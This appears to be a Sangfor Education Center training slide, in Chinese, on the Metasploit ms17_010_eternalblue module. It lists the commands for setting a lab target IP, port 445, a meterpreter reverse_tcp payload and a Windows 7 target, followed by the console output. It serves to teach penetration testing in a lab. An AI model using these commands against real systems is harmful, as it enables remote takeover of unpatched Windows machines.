 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例2——ms17-010漏洞利用
步骤5：分别输入以下命令，使用ms17_010_eternalblue模块对目标机的
ms17-010漏洞进行利用：
use exploit/windows/smb/ms17_010_eternalblue
//使用ms17_010_eternalblue模块
set RHOST 192.168.40.142 //设置目标机的IP地址
set payload windows/x64/meterpreter/reverse_tcp
//使用payload：meterpreter/reverse_tcp
set RPORT 445 //设置目标端口
set target 0 //设置目标操作系统类型为Windows 7
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.40.220
RHOST => 192.168.40.220
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 0
target => 0
msf6 exploit(windows/smb/ms17_010_eternalblue) >